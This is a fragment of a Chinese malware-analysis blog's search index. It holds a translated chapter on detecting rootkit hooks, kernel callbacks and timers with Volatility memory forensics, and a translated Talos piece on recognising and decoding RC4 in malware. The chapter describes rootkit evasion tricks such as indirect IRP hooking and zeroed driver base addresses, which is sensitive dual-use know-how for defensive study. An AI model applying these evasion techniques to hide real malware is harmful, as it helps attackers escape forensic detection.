IRP_MJ_READ 4 IRP_MJ_WRITE 5 IRP_MJ_QUERY_INFORMATION [REMOVED] 0xbabe2bde Unknown 0xbabe2bde Unknown 0xbabe2bde Unknown 0xbabe2bde Unknown 0xbabe2bde Unknown 0xbabe2bde Unknown modscan的以下输出显示了与ZeroAccess相关的恶意驱动程序(具有一个可疑的名称)和它在内存中加载的base地址(可以用来将驱动程序转储到磁盘):\n$ python vol.py -f zaccess_maxplus.vmem --profile=WinXPSP3x86 modscan | grep -i 0xbabe Volatility Foundation Volatility Framework 2.6 0x0000000009aabf18 * 0xbabe0000 0x8000 \\*一些rootkit使用间接的IRP挂钩来避免怀疑。在下面的例子中， Gapz Bootkit钩子null.sys的IRP_MJ_DEVICE_CONTROL。乍一看，似乎一切正常，因为IRP_MJ_DEVICE_CONTROL对应的IRP处理程序地址指向null.sys内。仔细一看，你会发现不符之处;在一个干净的系统上，IRP_MJ_DEVICE_CONTROL指向ntoskrnl.exe (nt!IopInvalidDeviceRequest)中的地址。在这里，它是指向到null.sys中的0x880ee040。在拆卸地址0x880ee040(使用volshell插件)，你可以看到跳转到0x8518cad9的地址，这是在null.sys范围之外:\n$ python vol.py -f gapz.vmem --profile=Win7SP1x86 driverirp -r null Volatility Foundation Volatility Framework 2.6 -------------------------------------------------- DriverName: Null DriverStart: 0x880eb000 DriverSize: 0x7000 DriverStartIo: 0x0 0 IRP_MJ_CREATE 1 IRP_MJ_CREATE_NAMED_PIPE 2 IRP_MJ_CLOSE 3 IRP_MJ_READ 4 IRP_MJ_WRITE 5 IRP_MJ_QUERY_INFORMATION [REMOVED] 13 IRP_MJ_FILE_SYSTEM_CONTROL 14 IRP_MJ_DEVICE_CONTROL 15 IRP_MJ_INTERNAL_DEVICE_CONTROL 0x828ee437 ntoskrnl.exe $ python vol.py -f gapz.vmem --profile=Win7SP1x86 volshell [REMOVED] \u003e\u003e\u003e dis(0x880ee040) 0x880ee040 8bff MOV EDI, EDI 0x880ee042 e992ea09fd JMP 0x8518cad9 0x880ee047 6818e10e88 PUSH DWORD 0x880ee118 As discussed so far, detecting standard hooking techniques is fairly straightforward. For instance, you can look for signs such as SSDT entries not pointing to ntoskrnl.exe/win32k.sys or IRP functions pointing to somewhere else, or jump instructions at the start of the function. To avoid such detections, an attacker can implement hooks while keeping call table entries within the range, or place the jump instructions deep inside the code. To do this, they need to rely on patching the system modules or third-party drivers. The problem with patching system modules is that Windows Kernel Patch Protection (PatchGuard) prevents patching call tables (such as SSDT or IDT) and the core system modules on 64-bit systems. For these reasons, attackers either use techniques that rely on bypassing these protection mechanisms (such as installing a Bootkit/exploiting kernel-mode vulnerabilities) or they use supported ways (which also work on 64-bit systems) to execute their malicious code to blend in with other legitimate drivers and reduce the risk of detection. In the next section, we will look at some of the supported techniques used by the rootkits. [ 465 ] 0x880ee07c Null.SYS 0x828ee437 ntoskrnl.exe 0x880ee07c Null.SYS 0x880ee07c Null.SYS 0x880ee07c Null.SYS 0x880ee07c Null.SYS 0x828ee437 ntoskrnl.exe 0x880ee040 Null.SYS 关于Gapz Bootkit所使用的隐形技术的详细信息，请阅读白皮书(https://www.welivesecurity.com/wp-content/uploads/2013/04/Gapz-Bootkit-whitepaper.pdf)题为“注意Gapz:有史以来分析过的最复杂的Bootkit”，由Eugene Rodionov和Aleksandr Matrosov撰写。\n如上所述，检测标准挂钩技术相当简单。例如，您可以查找诸如SSDT条目没有指向ntoskrnl.exe/win32k.sys这样的迹象或IRP函数指向其他地方，或在函数开始处跳转指令。为了避免这种检测，攻击者可以实现钩子，同时将调用表条目保持在范围内，或者将跳转指令放置在代码深处。要做到这一点，他们需要依赖于给系统模块或第三方驱动程序打补丁。打补丁系统模块的问题是，Windows内核补丁保护(PatchGuard)阻止对64位系统上的调用表(如SSDT或IDT)和核心系统模块打补丁。由于这些原因,攻击者使用技术,依靠绕过这些保护机制(如安装Bootkit/利用内核漏洞)或者他们支持的方式(也在64位系统上工作)来执行他们的恶意代码融入其他合法司机和降低检测的风险。在下一节中，我们将研究rootkit所使用的一些受支持的技术。\n9. 内核回调函数和计时器 Windows操作系统允许一个驱动程序注册一个回调例程，当一个特定的事件发生时，这个回调例程将被调用。例如,如果一个rootkit驱动希望监控的执行和终止所有进程上运行系统,它可以注册回调例程的过程事件通过调用内核函数PsSetCreateProcessNotifyRoutine PsSetCreateProcessNotifyRoutineEx或PsSetCreateProcessNotifyRoutineEx2。当进程事件发生(启动或退出)时，rootkit的回调例程将被调用，然后可以采取必要的操作，例如阻止进程启动。以同样的方式，rootkit驱动程序可以注册一个回调例程来接收通知，当映像(EXE或DLL)加载到内存时，当文件和注册表操作执行时，或当系统即将关闭时。换句话说，回调功能使rootkit驱动程序能够监视系统活动，并根据活动采取必要的操作。在以下链接中，您可以获得一些文档化和无文档化的内核函数列表，rootkit可能会使用这些函数来注册回调例程:https://www.codemachine.com/article_kernel_callback_functions.html。内核函数在Windows驱动程序工具包(WDK)中的不同头文件(ntddk.h、Wdm.h等)中定义。获取文档中内核函数的详细信息的最快方法是进行快速谷歌搜索，这应该会将您带到WDK在线文档中的适当链接。\n回调的工作方式是一个特定的驱动程序创建一个回调对象，该对象是一个包含函数指针列表的结构。创建的回调对象会被通告，以便其他驱动程序使用它。然后，其他驱动程序可以向创建回调对象的驱动程序注册它们的回调例程(https://docs.microsoft.com/en-us/windows-hardware/drivers/kernel/callback-objects)。创建回调的驱动程序可以与注册回调的内核驱动程序相同，也可以不同。要查看系统范围内的回调例程，你可以使用回调volatile插件。在一个干净的Windows系统上，你通常会看到各种驱动程序安装了许多回调，这意味着回调输出中的所有条目不是恶意的;需要进一步分析才能从可疑内存映像中识别恶意驱动程序。\n在下面的例子中，Mader rootkit执行了SSDT挂钩(在本章检测SSDT挂钩一节中讨论)，还安装了一个进程创建回调例程来监视系统上运行的所有进程的执行或终止。特别是，当进程事件发生时，恶意模块核心内地址为0xf66eb050的回调例程。系统调用。Module列指定了回调函数在其中实现的内核模块的名称。Details列给出安装回调的内核对象的名称或描述。识别出恶意驱动程序后，可以进一步调查它，或者将其转储到磁盘进行进一步分析(反汇编、反病毒扫描、字符串提取，等等)，如这里的moddump命令所示:\n$ python vol.py -f mader.vmem --profile=WinXPSP3x86 callbacks Volatility Foundation Volatility Framework 2.6 Type Callback Module Details --------------------------- ---------- ---------- ------- IoRegisterShutdownNotification 0xf9630c6a VIDEOPRT.SYS \\Driver\\VgaSave IoRegisterShutdownNotification 0xf9630c6a VIDEOPRT.SYS \\Driver\\vmx_svga IoRegisterShutdownNotification 0xf9630c6a VIDEOPRT.SYS \\Driver\\mnmdd IoRegisterShutdownNotification 0x805f5d66 ntoskrnl.exe \\Driver\\WMIxWDM IoRegisterFsRegistrationChange 0xf97c0876 sr.sys GenericKernelCallback 0xf66eb050 core.sys PsSetCreateProcessNotifyRoutine 0xf66eb050 core.sys KeBugCheckCallbackListHead 0xf96e85ef NDIS.sys [REMOVED] - - - Ndis miniport $ python vol.py -f mader.vmem --profile=WinXPSP3x86 modules | grep -i core Volatility Foundation Volatility Framework 2.6 0x81772bf8 core.sys 0xf66e9000 0x12000 \\system32\\drivers\\core.sys $ python vol.py -f mader.vmem --profile=WinXPSP3x86 moddump -b 0xf66e9000 - D dump/ Volatility Foundation Volatility Framework 2.6 Module Base ----------- 0x0f66e9000 Module Name Result ----------------- ------ core.sys OK: driver.f66e9000.sys 在下面的例子中，TDL3 rootkit安装进程回调和镜像加载回调通知。这允许rootkit监控进程事件，并在可执行映像(EXE、DLL或内核模块)映射到内存时获得通知。条目中的模块名称设置为UNKNOWN;这告诉你，回调例程存在于一个未知模块中，如果rootkit驱动程序试图通过解除KLDR_DATA_TABLE_ENTRY结构的链接来隐藏，或者如果一个rootkit正在运行一个孤儿线程(一个隐藏或从内核模块分离的线程)，就会发生这种情况。在这种情况下，UNKNOWN条目让你很容易发现可疑条目:\n$ python vol.py -f tdl3.vmem --profile=WinXPSP3x86 callbacks Volatility Foundation Volatility Framework 2.6 Type Callback Module Details ------------------------ ---------- -------- ------- [REMOVED] IoRegisterShutdownNotification 0x805cdef4 ntoskrnl.exe \\FileSystem\\RAW IoRegisterShutdownNotification 0xba8b873a MountMgr.sys \\Driver\\MountMgr GenericKernelCallback 0xb878f108 UNKNOWN IoRegisterFsRegistrationChange 0xba6e34b8 fltMgr.sys GenericKernelCallback 0xb878e8e9 UNKNOWN PsSetLoadImageNotifyRoutine 0xb878f108 UNKNOWN PsSetCreateProcessNotifyRoutine 0xb878e8e9 UNKNOWN KeBugCheckCallbackListHead 0xba5f45ef NDIS.sys [REMOVED] - - - - - Ndis miniport 即使模块名是UNKNOWN，根据回调例程地址，我们可以推断恶意模块应该位于地址为0xb878的内存区域的某个地方。从模块插件的输出中，您可以看到模块本身已经解除了链接，但是modscan插件能够检测到加载在0xb878c000且大小为0x11000的内核模块。显然，所有回调例程地址都在这个模块的范围内。现在已经知道了内核模块的base地址，你可以使用moddump插件来转储它，以便进一步分析:\n$ python vol.py -f tdl3.vmem --profile=WinXPSP3x86 modules | grep -i 0xb878 Volatility Foundation Volatility Framework 2.6 $ python vol.py -f tdl3.vmem --profile=WinXPSP3x86 modscan | grep -i 0xb878 Volatility Foundation Volatility Framework 2.6 0x9773c98 TDSSserv.sys 0xb878c000 0x11000 \\system32\\drivers\\TDSSserv.sys像回调一样，rootkit驱动程序可以创建一个计时器，并在指定的时间经过时得到通知。rootkit驱动程序可以使用此功能来定期执行操作。它的工作方式是，rootkit创建一个计时器，并提供一个名为DPC(延迟过程调用)的回调例程，它将在计时器过期时被调用。当回调例程被调用时，rootkit可以执行恶意操作。换句话说，计时器是rootkit执行恶意代码的另一种方式。关于内核计时器如何工作的详细信息，请参考以下Microsoft文档:https://docs.microsoft.com/en-us/windows-hardware/drivers/kernel/timer-objects-and-dpcs。\n要列出内核计时器，可以使用timersVolatility插件。需要注意的一点是，计时器本身并不是恶意的;这是Windows的功能，所以在一个干净的系统上，你会看到一些合法的驱动程序安装了计时器。与回调函数一样，可能需要进一步分析来识别恶意模块。由于大多数rootkit试图隐藏它们的驱动程序，因此，会创建明显的工件，可以帮助您快速识别恶意模块。在下面的例子中，ZeroAccess rootkit安装了一个6000毫秒的计时器。当这段时间过去时，将调用UNKNOWN模块中地址0x814f9db0的例程。Module列中的UNKNOWN告诉我们模块可能是隐藏的，但是例程地址指向恶意代码存在的内存范围:\n$ python vol.py -f zaccess1.vmem --profile=WinXPSP3x86 timers除了计时器，ZeroAccess还安装回调来监视注册表操作。同样，回调例程地址指向相同的内存范围(从0x814f开始): $ python vol.py -f zaccess1.vmem --profile=WinXPSP3x86 callbacks尝试使用modules, modscan，和driverscan插件来查找UNKNOWN模块不会返回任何结果:\n$ python vol.py -f zaccess1.vmem --profile=WinXPSP3x86 modules | grep -i 0x814f $ python vol.py -f zaccess1.vmem --profile=WinXPSP3x86 modscan | grep -i 0x814f $ python vol.py -f zaccess1.vmem --profile=WinXPSP3x86 driverscan | grep -i 0x814f检查驱动器列表发现了可疑的条目，其中基址和大小被归零(这是不正常的，可能是一个绕过的伎俩)。将基址归零解释了为什么模块、modscan和驱动程序不返回任何结果。输出还显示恶意驱动程序的名称仅由数字组成，这增加了怀疑:\n$ python vol.py -f zaccess1.vmem --profile=WinXPSP3x86 driverscan 通过清空基地地址，rootkit使得司法分析人员很难确定内核模块的起始地址，这也阻止了我们转储恶意模块。我们仍然知道恶意代码的所在位置(以0x814f开头的地址)。一个引人注目的问题是，我们如何使用这些信息来确定基址?一种方法是取其中一个地址并减去一定数量的字节(反向)，直到找到MZ签名，但这种方法的问题是不容易确定要减去多少字节。最快的方法是使用yarascan插件，这个插件允许你在内存中扫描一个模式(字符串，十六进制字节，或正则表达式)。因为我们试图找到位于内核内存中以地址0x814f开始的模块，所以我们可以使用带有-K的yarascan(它只扫描内核内存)来寻找MZ签名。从输出中，可以看到地址为0x814f1b80的可执行文件。您可以将此指定为使用moddump插件将恶意模块转储到磁盘的基本地址。转储模块的大小大约为53.2 KB，即十六进制的0xd000字节。换句话说，模块从地址0x814f1b80开始，到地址0x814feb80结束。所有回调地址都在这个模块的地址范围内: $ python vol.py -f zaccess1.vmem --profile=WinXPSP3x86 yarascan -K -Y \"MZ\" | grep -i 0x814f Volatility Foundation Volatility Framework 2.6 0x814f1b80 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 MZ.............. 0x814f1b90 b8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ........@....... 0x814f1ba0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0x814f1bb0 00 00 00 00 00 00 00 00 00 00 00 00 d0 00 00 00 ................ 0x814f1bc0 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 ........!..L.!Th 0x814f1bd0 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f is.program.canno 0x814f1be0 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 t.be.run.in.DOS. 0x814f1bf0 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00 mode....$....... $ python vol.py -f zaccess1.vmem --profile=WinXPSP3x86 moddump -b 0x814f1b80 -D dump/ Module Base Module Name Result ----------- -------------------- ------ 0x0814f1b80 UNKNOWN OK: driver.814f1b80.sys $ ls -al [REMOVED] -rw-r--r-- 1 ubuntu ubuntu 53248 Jun 9 15:25 driver.814f1b80.sys为了确认转储的模块是恶意的，将其提交给VirusTotal。反病毒软件供应商的结果证实，它是ZeroAccess Rootkit(也被称为Sirefef):\n总结 恶意软件的作者使用各种先进的技术来安装他们的内核驱动程序，并绕过Windows安全机制。一旦安装了内核驱动程序，它就可以修改系统组件或第三方驱动程序来绕过、转移和转移司法分析。在本章中，你看了一些最常见的rootkit技术，我们看到了如何使用内存取证来检测这样的技术。内存取证是一种强大的技术，使用它作为恶意软件分析工作的一部分将极大地帮助您了解攻击者的战术。恶意软件的作者经常想出新的方法来隐藏他们的恶意组件，所以仅仅知道如何使用这些工具是不够的;理解底层概念对于识别攻击者绕过取证工具的努力是很重要的。\n",
    "description": "",
    "tags": "恶意样本分析,学习",
    "title": "恶意样本分析-12-使用内存取证检测高级恶意软件",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-12-%E4%BD%BF%E7%94%A8%E5%86%85%E5%AD%98%E5%8F%96%E8%AF%81%E7%8B%A9%E7%8C%8E%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 恶意样本分析,学习",
    "uri": "/tags/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%AD%A6%E4%B9%A0/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "样本分析基础",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E5%9F%BA%E7%A1%80/index.html"
  },
  {
    "content": "介绍恶意软件中RC4加密的识别与解码 Jonathan Munshaw\n背景 在第九章9.2.4中RC4的利用简单不容易用加密签名的方式来检测，因此常常被攻击者用于加密。这里根据作者的推荐对Talos的这篇文章进行跟进。\n正文翻译 当我们分析VRT: RC4中的恶意软件时，我们几乎每天都会遇到一些问题。我们最近遇到了CVE-2014-1776，和我们分析的许多恶意软件样本和漏洞一样，RC4被用来混淆或加密它真正在做的事情。实现RC4的方法有很多，它是一个非常简单的小算法。这使得它在野外和各种标准应用程序中非常常见。开源C实现可以在一些网站上找到，比如apple.com和OpenSSL.org。\nRC4是什么? RC4是由RSA安全公司的Ron Rivest在1987年设计的。RC4是一种快速、简单的流密码，使用伪随机数生成算法生成密钥流。此密钥流可用于与明文进行异或操作以生成密文。然后可以使用相同的密钥流对密文进行异或操作，以生成原始明文。 虽然RC4在恶意软件中仍然很常见，但在一些需要考虑速度和隐私的领域，RC4已经被合法地实现了。在过去，WEP和TLS都使用RC4来保护通过线路发送的数据。然而，去年秋天，微软建议客户通过启用TLS1.2和AES-GCM来禁用RC4。\n要了解更多信息，包括RC4的详细历史，请查看维基百科的文章。\n为什么它被用在恶意软件中? 我们越来越多地发现，RC4用于对发送到远程服务器的数据进行编码，这些数据将使用预共享密钥在另一端进行解密。这使得检测变得有点棘手(但不是不可能)，也使确定通过线路发送的确切内容变得更加困难。当我们认为我们遇到某种加密时，我们通常会做的是确定它的来源，被发送的数据是否是静态的(为了匹配目的)，以及数据到底是什么。 它是如何工作的? *注意:对于这些例子，我将使用Coremex Search Engine Hijacker（Coremex搜索引擎劫持者）的一个变体(MD5: 70E2090D5DEE18F3E45D38BF254EFF87)，在它恢复了暂停的子进程之后。 RC4的实现分为两个主要阶段:\n密钥调度算法使用对称密钥来创建256字节(0x100h)的数组。 然后在伪随机数生成算法中使用该数组生成可以使用相同密钥解码的密码流。 许多书籍和网络文章将用以下伪代码表示密钥调度算法(KSA):\nfor i from 0 to 255 S[i]:= i endfor j :=0 for i from 0 to 255 j :=(j + S[i]+ key[i mod keylength])mod256 swap values of S[i]and S[j] endfor为了更好地理解算法是如何工作的，可以将其分成多个部分。\n第一部分 创建并初始化替换框\nfor i from 0 to 255 S[i]:= i endfor本节创建一个数组(或“SBox”/Substitution Box)，其中每个值等于它在数组中从0-255 (0x00-0xFF)的位置，这也称为其标识排列: 在恶意软件样本中寻找这种类型的加密时，这种初始表创建是一个关键指标。对于这个示例，使用x86汇编代码中的以下循环初始化RC4 KSA:\n在恶意软件样本中寻找这种类型的加密时，这种初始表创建是一个关键指标。对于这个示例，使用x86汇编代码中的以下循环初始化RC4 KSA:\n100020E5xoreax,eax ; Initialize counter to 0 loop: 100020E7 ; Give each array index its identity value 100020E7 mov[eax+ecx],al; using EAX as a counter/value: 100020E7 ; S[0] = 0x00 ... S[256] = 0xFF 100020EA inc eax ; Increment counter by 1 100020EB cmp eax,100h ; Compare counter value to 256 (0x100h) // NOTE THE 100h! 100020F0jlshort loop ; Loop around if counter \u003c 256注意，0x100020EB 100h处的指令对于在诸如IDA Pro这样的反汇编程序中搜索二进制文件来说是一个很好的值。寻找将寄存器与100h进行比较的指令通常可以为您指明正确的方向，特别是如果您事先知道恶意软件正在使用RC4的话。\n当查看[eax+ecx]在循环完成后指向的内存转储时，你可以看到新构造的SBox看起来像上图:\n0012FBB0 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F ................ 0012FBC0 10 11 12 13 14 15 16 17 18 19 1A 1B 1C 1D 1E 1F ................ 0012FBD0 20 21 22 23 24 25 26 27 28 29 2A 2B 2C 2D 2E 2F !\"#$%\u0026'()*+,-./ 0012FBE0 30 31 32 33 34 35 36 37 38 39 3A 3B 3C 3D 3E 3F 0123456789:;\u003c=\u003e? 0012FBF0 40 41 42 43 44 45 46 47 48 49 4A 4B 4C 4D 4E 4F @ABCDEFGHIJKLMNO 0012FC00 50 51 52 53 54 55 56 57 58 59 5A 5B 5C 5D 5E 5F PQRSTUVWXYZ[\\]^_ 0012FC10 60 61 62 63 64 65 66 67 68 69 6A 6B 6C 6D 6E 6F `abcdefghijklmno 0012FC20 70 71 72 73 74 75 76 77 78 79 7A 7B 7C 7D 7E 7F pqrstuvwxyz{|}~. 0012FC30 80 81 82 83 84 85 86 87 88 89 8A 8B 8C 8D 8E 8F Ç.éâäàåçêëèïî.Ä. 0012FC40 90 91 92 93 94 95 96 97 98 99 9A 9B 9C 9D 9E 9F .æÆôöòûùÿÖÜ¢£.Pƒ 0012FC50 A0 A1 A2 A3 A4 A5 A6 A7 A8 A9 AA AB AC AD AE AF áíóúñÑªº¿¬¬½¼¡«» 0012FC60 B0 B1 B2 B3 B4 B5 B6 B7 B8 B9 BA BB BC BD BE BF ¦¦¦¦¦¦¦++¦¦+++++ 0012FC70 C0 C1 C2 C3 C4 C5 C6 C7 C8 C9 CA CB CC CD CE CF +--+-+¦¦++--¦-+- 0012FC80 D0 D1 D2 D3 D4 D5 D6 D7 D8 D9 DA DB DC DD DE DF ---++++++++¦_¦¦¯ 0012FC90 E0 E1 E2 E3 E4 E5 E6 E7 E8 E9 EA EB EC ED EE EF aßGpSsµtFTOd8fen 0012FCA0 F0 F1 F2 F3 F4 F5 F6 F7 F8 F9 FA FB FC FD FE FF =±==()÷˜°··vn²¦既然已经初始化了表，就该打乱方框了。\n第二部分 打乱带有“0006”键的SBox (ASCII 0x30303036)\nj :=0 for i from 0 to 255 j :=(j + S[i]+ key[i mod keylength])mod256 swap values of S[i]and S[j] endfor这个例程接受初始化的表，并使用键及其长度(键的长度可以从1到\u003e255字节)对表执行各种字节交换。下面是这个示例如何实现这个例程。注意，确切的汇编指令会因编译器、平台和语言而异。\n100020F4 loop: ; ECX = S[0] | EDI = j 100020F4mov eax,esi ; Initialize EAX 100020F6cdq ; EAX -\u003e EDX:EAX (with sign) 100020F7idiv [esp+0Ch+keylen] ; EDX = i mod keylen 100020FBmov bl,[esi+ecx] ; BL = S[i] 100020FEmov eax,[esp+0Ch+key] ; EAX = key 10002102movzxeax,byteptr[edx+eax]; EAX = key[i mod keylen] 10002106add eax,edi ; EAX = (j + key[i mod keylen]) 10002108movzxedx,bl ; EDX = S[i] 1000210Badd edx,eax ; EDX = (j + S[i] + key[i mod keylen]) 1000210Dand edx,0FFh ; Another way to mod 255 10002113mov edi,edx ; j = (j + S[i] + key[i mod keylen]) 10002115mov al,[edi+ecx] ; AL = s[j] 10002118mov [esi+ecx],al ; S[i] = S[j] 1000211Binc esi ; i++ 1000211Ccmp esi,100h ; Check if i \u003c 256 // NOTE THE 100h! 10002122mov [edi+ecx],bl ; S[j] = S[i] 10002125jl shortloop; Loop if Less In IDA Pro, the SBox Scramble loop following the Initialization loop may resemble these basic blocks: 用一支铅笔和一张纸手动计算这个例子的至少前几个字节将有助于更清楚地了解字节是如何交换来生成这个新的SBox的:\n初始化SBox: 对于键“0006”的第一个字节(键[0])是“0”，记住这是ASCII“0x30\u003e”:\nj :=(j + S[i]+ key[i mod keylength])mod256 swap values of S[i]andS[j] i =0// first round j =(j+ S[i]+ key[imodkeylength])mod0x100 =(0+ S[0x00]+ key[0mod4])mod0x100 =(0+0+ key[0])mod0x100 =(0+0x30)mod0x100 =0x30mod0x100 =0x30 S[0x0]=0x30 S[0x30]=0x00在字节S[0x00]和S[0x30]交换之后，结果表看起来像这样: 对于键\" 0006 “的第二个字节，(键[1])也是” 0 “，或ASCII \" 0x30 “:\ni =1// second round j =(j+ S[i]+ key[imodkeylength])mod0x100 =(0x30+S[0x01]+ key[1mod4])mod0x100 =(0x30+1+key[1])mod0x100 =(0x31+0x30)mod0x100 =0x61mod0x100 =0x61 S[0x1]=0x100 S[0x61]=0x100在字节S[0x01]和S[0x61]交换之后，结果表看起来像这样: 该算法将继续执行此计算256次。注意，这些值将继续被交换出来，甚至还将交换以前交换的字节。使用“0006”键，恶意软件示例将最终在堆栈上生成以下SBox(我添加了相应的SBox数组索引，仅为了可视化目的): S[00] | 0012FBB0 18 8A 98 7B|16 35 F4 A8|C0 A5 53 94|D0 0D 87 90|  S[10] | 0012FBC0 2B 11 BA 26|08 25 C7 75|EB C6 83 D4|20 12 73 DB| S[20] | 0012FBD0 1B 4E FF D3|EF 72 50 2E|B9 33 AF DC|6C C9 42 8C| S[30] | 0012FBE0 BC 29 3A E8|EC 3B E7 54|44 F5 C3 3F|3C A9 32 17| S[40] | 0012FBF0 59 60 DF 23|F0 6A B7 89|8B 43 7E C2|47 A3 37 A6| S[50] | 0012FC00 34 A7 67 95|D8 B1 46 D9|56 28 A2 5B|7D 4C 41 7F| S[60] | 0012FC10 5E AE 85 88|B2 9C 9B 0F|0A AB 8D 6E|ED 96 40 92| S[70] | 0012FC20 45 1A F9 CE|B0 3E 9D 1D|68 1E E3 13|2A 51 D6 B4| S[80] | 0012FC30 EE 58 D5 E1|D1 BB 39 4A|4F 15 07 B8|80 69 E4 FC| S[90] | 0012FC40 5A 21 A1 1C|7C 9A 0E 5F|FD CB 02 B5|FA BD 57 86| S[A0] | 0012FC50 E9 8E CA E5|5D 19 6F AA|4D CD 71 F2|BE 49 0B E2| S[B0] | 0012FC60 F1 79 A0 D2|B6 DD F6 F8|2F E6 78 C1|52 CF 05 04| S[C0] | 0012FC70 E0 6D 70 97|99 24 FE 06|4B 91 76 A4|B3 FB 63 09| S[D0] | 0012FC80 81 64 00 82|5C C5 EA 36|AD 03 C8 0C|1F 84 48 C4| S[E0] | 0012FC90 74 31 01 55|62 66 8F 9F|38 61 F7 BF|27 7A 22 AC| S[F0] | 0012FCA0 9E 65 77 F3|6B 2C DE DA|30 14 3D CC|2D 93 D7 10|第三部分 生成密钥流并编码数据\ni :=0 j :=0 for x from 0 to len(plaintext) i :=(i +1) mod 256 j :=(j + S[i]) mod 256 swap values of S[i] and S[j] K := S[(S[i]+ S[j]) mod 256] output K ^ plaintext[x] endfor下一步是使用新创建的SBox对数据进行编码。这是通过使用SBox和此算法创建一个密钥流来实现的。然后将结果K用于与明文的每个字节进行异或操作，以生成加密数据。\n这个例程接受修改后的SBox，并再次对表执行各种字节交换。然后它使用这个信息生成密钥流(K)。这个流对明文进行异或运算，直到所有明文都被编码。如果明文的长度超过了密钥流的长度，则密钥流从K[0]开始。下面是这个示例如何实现例程:\n注意，这个示例使用了以下结构(其他实现可能使用u_char作为索引)来存储SBox及其两个计数器:\nstruct rc4_state { u_char perm[256]; // SBox __int32 index1;// i __int32 index2;// j };此示例对有关受害计算机的各种数据进行编码，并将使用此RC4流编码的数据发送到其命令和控制服务器。恶意软件的这部分恰好是对我的一个系统文件进行哈希编码。它编码的原始散列是:EA497F6BD6555BA85127CE083A513BE8:\n10002174loop: 10002174movecx,[ebp+68h+state.index1]; ECX = i 10002177incecx ; i += 1 10002178andecx,esi ; i = i mod 0x100 1000217Amov[ebp+68h+state.index1],ecx; Store i 1000217Dleaedx,[ebp+ecx+68h+state] ; EDX = *S[i] 10002184movzx ecx,byteptr[edx] ; ECX = S[i] 10002187addecx,[ebp+68h+state.index2]; ECX = j + S[i] 1000218Aandecx,esi ; ECX = (j + S[i]) mod 0x100 1000218Cmov[ebp+68h+state.index2],ecx; j = (j + S[i]) mod 0x100 1000218Fmoval,[ebp+ecx+68h+state.perm]; AL = S[j] 10002196movzx ebx,byteptr[edx] ; EBX = S[i] 10002199mov[edx],al ; S[i] = S[j] 1000219Bmoveax,[ebp+68h+state.index2]; EAX = j 1000219Emov[ebp+eax+68h+state.perm],bl; S[j] = S[i] 100021A5moveax,[ebp+68h+Plaintext] ; EAX = Plaintext 100021A8movedx,[ebp+68h+state.index1] ; EDX = i 100021ABmovzx edx,[ebp+edx+68h+state.perm]; EDX = S[i] 100021B3leaecx,[edi+eax]; ECX = *Plaintext[x] 100021B6moveax,[ebp+68h+state.index2]; EAX = j 100021B9movzx eax,[ebp+eax+68h+state.perm]; EAX = S[j] 100021C1addeax,edx; EAX = S[i] + S[j] 100021C3andeax,esi; EAX = (S[i] + S[j]) mod 0x100 100021C5moval,[ebp+eax+68h+state.perm]; AL = S[(S[i] + S[j]) mod 0x100] 100021CCxor[ecx],al; Plaintext[x] ^ Output K 100021CEincedi; x++ 100021CFcmpedi,[ebp+68h+arg_4]; Check if x \u003c len(Plaintext) 100021D2jbshortloop; Loop if x \u003c len(Plain In IDA Pro, the RC4_Crypt loop may resemble these basic blocks: 一旦明文的长度满足，密钥流K就完全生成。随着K的每一个值的生成，它被用来对明文的补充字节进行异或运算，在这种情况下，它看起来像这样: 要解密密文，只需将此过程反向: 用python把它们组合在一起 我在python中实现了rc4，将输入视为字符串，并在打乱之前和之后输出sbox内容。\n*注意:由于此脚本将输入作为字符串，您必须为非ascii字符发送原始字节。在上面的例子中，这可以像这样完成: ./rc4Gen.py 0006 ' perl -e 'print \"\\xEA\\x49\\x7F\\x6B\\xD6\\x55\\x5B\\xA8\\x51\\x27\\xCE\\x08\\x3A\\x51\\x3B\\xE8\"' 'I’ve linked the Python code here: rc4Gen.py\n参考文章 介绍恶意软件中RC4加密的识别与解码 Talos\n",
    "description": "",
    "tags": "样本分析拓展",
    "title": "介绍恶意软件中RC4加密的识别与解码",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/%E4%BB%8B%E7%BB%8D%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6%E4%B8%ADRC4%E5%8A%A0%E5%AF%86%E7%9A%84%E8%AF%86%E5%88%AB%E4%B8%8E%E8%A7%A3%E7%A0%81/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 样本分析拓展",
    "uri": "/tags/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "样本分析拓展",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/index.html"
  },
  {
